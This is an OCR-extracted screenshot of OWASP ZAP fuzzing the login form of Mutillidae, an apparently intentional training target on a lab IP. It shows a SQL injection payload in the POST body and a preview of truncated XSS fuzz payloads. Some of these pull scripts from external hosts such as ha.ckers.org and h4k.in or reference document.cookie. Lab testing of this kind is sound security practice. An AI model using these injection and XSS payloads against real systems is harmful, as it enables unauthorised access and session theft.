 ZAP File Edit View Analyse Relatório Ferramentas Import Online Ajuda 28% sex 13:09
Untitled Session - OWASP ZAP 2.9.0
Standard Mode
Sites
Contextos
Contexto Padrão
Sites
https://safebrowsing.googleap
http://detectportal.firefox.con
https://firefox.settings.serv
https://classify-client.servi
https://normandy.cdn.mozi
http://172.16.161.137
GET:mutillidae
mutillidae
New Fuzzer Progresso: 2: HTTP –
Messages Sent: 24 Errors: 0
Task ID Message Type
0 Original
1 Fuzzed
2 Fuzzed
3 Fuzzed
4 Fuzzed
5 Fuzzed
6 Fuzzed
7 Fuzzed
8 Fuzzed 200 OK 485 ms 359 bytes 25.49
9 Fuzzed 200 OK 477 ms 348 bytes 27.73
10 Fuzzed 200 OK 478 ms 359 bytes 25.49
11 Fuzzed 200 OK 518 ms 348 bytes 27.71
Alerts 4 3 7 2 Primary Proxy: localhost:8080
Fuzzer
Fuzz Locations Opções Message Proce
Header: Text Corpo: Text Fu
POST
http://172.16.161.137/mutillidae/index.php?page=login.php
HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:
75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Origin: https://172.16.161.137
Connection: keep-alive
username=admin&password=adminpass&login-php-submit-button=
Login%27%29+UNION+ALL+select+NULL+--+
Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
JSON
MS Anti-XSS lib_v3.0
Server Side Includes
URI Cross Site Scripting
URL Breaking
XSS 101
XSS 102
XSS Embed/Evade
XSS Gecko
XSS HTML Breaking
XSS Image Tag
XSS Internet Explorer
XSS JS Breaks
XSS Style Injection
XSS XML Injection
Payloads Preview:
URI Cross Site Scripting
1: aim: &c:\windows\system32\calc.exe" ini="C:\Docum
2: firefoxurl:test|"%20-new-window%20javascript:aler
3: navigatorurl:test" -chrome "javascript:C=Componen
4: res://c:\\program%20files\\adobe\\acrobat%207.0\\
XSS Style Injection
1: style=color: expression(alert(0));" a="
2: style=-moz-binding:url(http://h4k.in/mozxss.xml#x
3: width: expression((window.r==document.cookie)?'':
4: sstyle=foobar"tstyle="foobar"ystyle="foobar"lstyl
5: <DIV STYLE="background-image: url(javascript:aler
6: <DIV STYLE="background-image: url(&#1;javascript:
7: <DIV STYLE="width: expression(alert('XSS'));">
8: <FRAMESET><FRAME SRC="javascript:alert('XSS');"><
9: <STYLE>@import'http://ha.ckers.org/xss.css';</STY
10: <STYLE>BODY{-moz-binding:url("http://ha.ckers.or
11: <STYLE TYPE="text/javascript">alert('XSS');</STY
12: <STYLE>.XSS{background-image:url("javascript:ale
13: <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</ST
14: <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"
Cancelar Add
0